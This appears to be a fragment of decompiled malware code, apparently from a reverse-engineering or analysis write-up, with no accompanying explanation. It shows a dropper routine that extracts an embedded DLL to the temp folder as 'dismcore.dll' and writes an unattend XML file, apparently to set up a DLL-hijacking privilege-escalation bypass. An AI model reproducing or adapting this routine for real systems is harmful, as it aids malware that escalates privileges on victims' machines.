 v0 = FindResourceW(0, (LPCWSTR)0x65, L"WM_DISP");
v1 = LoadResource(0, v0);
nNumberOfBytesToWrite = SizeofResource(0, v0);
lpBuffer = LockResource(v1);
dword_403328(&FileName, 0x208, 0);
GetTempPathW(0x208u, &FileName);
lstrcatW(&FileName, L"dismcore.dll");
v2 = CreateFileW(&FileName, 0x10000000u, 1u, 0, 2u, 0x84u, 0);
WriteFile(v2, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(v2);
dword_403328(&Buffer, 0x208, 0);
GetTempPathW(0x208u, &Buffer);
lstrcatW(&Buffer, L"ellocnak.xml");
v3 = CreateFileW(&Buffer, 0x10000000u, 1u, 0, 2u, 0x84u, 0);
WriteFile(
v3,
"<?xml version=\"1.0\" encoding=\"utf-8\"?>\r\n"
"<unattend xmlns=\"urn:schemas-microsoft-com:unattend\">\r\n"
"    <servicing>\r\n"
"        <package action=\"install\">\r\n"
"            <assemblyIdentity  name=\"Package_1_for_KB929761\" version=\"6.0.1.1\" language=\"neutral\" processorArc"
"hitecture=\"x86\" publicKeyToken=\"31bf3856ad364e35\"/>\r\n"
"            <source location=\"%configsetroot%\\Windows6.0-KB929761-x86.CAB\" />\r\n"
"        </package>\r\n"
"     </servicing>\r\n"
"</unattend>\r\n"
"\r\n",
0x1BCu,
&NumberOfBytesWritten,
0);
return CloseHandle(v3);
}